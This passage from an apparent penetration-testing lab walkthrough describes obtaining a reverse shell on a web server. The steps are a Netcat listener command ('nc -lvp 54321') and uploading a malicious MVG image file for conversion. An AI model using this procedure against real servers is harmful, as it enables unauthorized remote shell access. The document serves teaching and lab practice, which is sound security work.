
Notice that we have obtained a reverse shell!
Step 18: Obtain a reverse shell on the target server.

Start the Netcat listener on the attacker machine again:
Command:
nc -lvp 54321


Upload the malicious img.mvg file that we prepared in the previous step:
Submit this file to convert it to another format (say jpg):

Notice that the web app doesn’t return any response:
Check the terminal with the Netcat listener:

We have obtained a reverse shell session on the target server!
Step 19: Run commands on the target server.
Now that we have a shell session on the target machine, we can run shell commands and gather more information about this server.
